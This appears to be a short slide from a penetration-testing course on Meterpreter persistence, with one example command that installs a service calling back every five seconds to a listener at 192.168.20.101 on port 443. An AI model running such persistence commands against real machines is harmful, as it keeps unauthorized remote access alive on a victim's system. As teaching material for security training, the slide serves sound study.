 Meterpreter: Persistence
Persistence script installs a meterpreter service
Meterpreter comes back when the box restarts
  Ex: run persistence -U -i 5 -p 443 –r
  192.168.20.101 (respawns on login, at a 5
  second interval on port 443 to ip
  192.168.20.101)
 
